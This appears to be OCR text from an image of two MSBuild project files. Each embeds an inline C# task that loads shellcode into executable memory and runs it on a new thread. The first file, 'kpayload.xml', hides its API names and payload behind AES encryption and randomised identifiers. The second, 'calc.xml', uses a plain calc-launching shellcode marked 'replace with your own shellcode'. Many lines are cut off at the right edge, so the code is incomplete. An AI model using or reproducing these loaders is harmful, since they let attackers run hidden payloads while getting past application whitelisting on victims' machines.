 kpayload.xml
Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/
<Target Name="Hello">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.IO;
using System.Text;
using System.Reflection;
using Microsoft.CSharp;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
using System.Security.Cryptography;
using System.Net;
public class ClassExample :  Task, ITask
{
[DllImport("kernel32", SetLastError = true, CharSet =
static extern IntPtr LoadLibrary([MarshalAs(UnmanagedTy
[DllImport("kernel32", CharSet = CharSet.Ansi, ExactSpe
internal static extern IntPtr GetProcAddress(IntPtr hMo
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[UnmanagedFunctionPointer(CallingConvention.Cdecl)]
public delegate IntPtr abosbkdmla(UInt32 lpStartAddr, UI
[UnmanagedFunctionPointer(CallingConvention.Cdecl)]
public delegate UInt32 fmkefppnre(IntPtr hHandle,UInt32
[UnmanagedFunctionPointer(CallingConvention.Cdecl)]
public delegate IntPtr mzeseqphed(UInt32 lpThreadAttribu
public override bool Execute()
{
byte[] ufguhacnft = {0xe6,0x37,0x34,0x4a,0xb1,0xbf,0xc5,
string rwwqkcvzxi = lfsfqgndkc(ufguhacnft);
byte[] onuqsyaxzy = {0xbd,0xa4,0xca,0x25,0xa9,0x77,0x9f,
string abosbkdmla = lfsfqgndkc(onuqsyaxzy);
string hbptxcpz = rwwqkcvzxi;
string luiiugvn = abosbkdmla;
IntPtr pmxhgsnn = LoadLibrary(hbptxcpz);
IntPtr zuwemdiu = GetProcAddress(pmxhgsnn, luiiugvn)
abosbkdmla va = (abosbkdmla)Marshal.GetDelegateForFu
byte[] qwulleyobe = {0x56,0x33,0x1a,0xf3,0x8c,0x27,0x5b,
string fmkefppnre = lfsfqgndkc(qwulleyobe);
string atogxkmk = rwwqkcvzxi;
string zhohzlni = fmkefppnre;
IntPtr elasbali = LoadLibrary(atogxkmk);
IntPtr vqlapbgl = GetProcAddress(elasbali, zhohzlni)
fmkefppnre wfso = (fmkefppnre)Marshal.GetDelegateFo
byte[] anuketuqys = {0x56,0x93,0x29,0x17,0x4f,0x77,0x44,
string mzeseqphed = lfsfqgndkc(anuketuqys);
string hdyfoktp = rwwqkcvzxi;
string isojqbsj = mzeseqphed;
IntPtr yslugyud = LoadLibrary(hdyfoktp);
IntPtr kozaecap = GetProcAddress(yslugyud, isojqbsj)
mzeseqphed ct = (mzeseqphed)Marshal.GetDelegateForFu
byte[] abxnorlobm = {0xc6,0x51,0x94,0xdd,0xa9,0x9d,
byte[] xhhkhodvze = uqwcepjgxv(abxnorlobm);
UInt32 rjnhonurqr = (uint)va(0, (UInt32)xhhkhodvze.
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(xhhkhodvze, 0, (IntPtr)(rjnhonurqr), xh
IntPtr ygwmdaoary = IntPtr.Zero;
UInt32 sxesvsprtp = 0;
IntPtr bhdpouxdqm = IntPtr.Zero;
ygwmdaoary = ct(0, 0, rjnhonurqr, bhdpouxdqm, 0, re
wfso(ygwmdaoary, 0xFFFFFFFF);
return true;
}
static byte[] uqwcepjgxv(byte[] eyhlvabcsn)
{
byte[] siunzxwddt = {0x3e,0xc5,0x46,0xa7,0xbe,0x52,0xd5,
byte[] vfimygrvxo = {0x46,0x5e,0x90,0x21,0xc3,0xcc,0xd0,
byte[] aes_out = null;
using (Aes aesAlg = Aes.Create())
{
aesAlg.Key = siunzxwddt;
aesAlg.IV = vfimygrvxo;
ICryptoTransform decryptor = aesAlg.CreateDecryptor(
using (MemoryStream msDecrypt = new MemoryStream(eyh
{
using (CryptoStream csDecrypt = new CryptoStream
{
using (MemoryStream decryptedData = new Memo
{
csDecrypt.CopyTo(decryptedData);
return decryptedData.ToArray();
}
}
}
}
}
static string lfsfqgndkc(byte[] eknfmmcdtl)
{
byte[] emhksebsnm = uqwcepjgxv(eknfmmcdtl);
var v = Encoding.Default.GetString(emhksebsnm);
return v;
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>
calc.xml
1 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.co
2 <Target Name="Hello">
3 <ClassExample />
4 </Target>
5 <UsingTask
6 TaskName="ClassExample"
7 TaskFactory="CodeTaskFactory"
8 AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.
9 <Task>
10
11 <Code Type="Class" Language="cs">
12 <![CDATA[
13 using System;
14 using System.Runtime.InteropServices;
15 using Microsoft.Build.Framework;
16 using Microsoft.Build.Utilities;
17 public class ClassExample :  Task, ITask
18 {
19 private static UInt32 MEM_COMMIT = 0x1000;
20 private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
21 [DllImport("kernel32")]
22 private static extern UInt32 VirtualAlloc(UInt32 l
23 UInt32 size, UInt32 flAllocationType, UInt32 flPro
24 [DllImport("kernel32")]
25 private static extern IntPtr CreateThread(
26 UInt32 lpThreadAttributes,
27 UInt32 dwStackSize,
28 UInt32 lpStartAddress,
29 IntPtr param,
30 UInt32 dwCreationFlags,
31 ref UInt32 lpThreadId
32 );
33 [DllImport("kernel32")]
34 private static extern UInt32 WaitForSingleObject(
35 IntPtr hHandle,
36 UInt32 dwMilliseconds
37 );
38 public override bool Execute()
39 {
40 //replace with your own shellcode
41 byte[] shellcode = new byte[193] {
42 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,
43 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
44 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
45 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,
46 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,
47 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,
48 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,
49 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,
50 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,
51 0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,
52 0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,
53 0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
54 0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,
55
56
57 UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellc
58 MEM_COMMIT, PAGE_EXECUTE_READWRITE);
59 Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), s
60 IntPtr hThread = IntPtr.Zero;
61 UInt32 threadId = 0;
62 IntPtr pinfo = IntPtr.Zero;
63 hThread = CreateThread(0, 0, funcAddr, pinfo, 0,
64 WaitForSingleObject(hThread, 0xFFFFFFFF);
65 return true;
66 }
67 }
68 ]]>
69 </Code>
70 </Task>
71 </UsingTask>
72 </Project>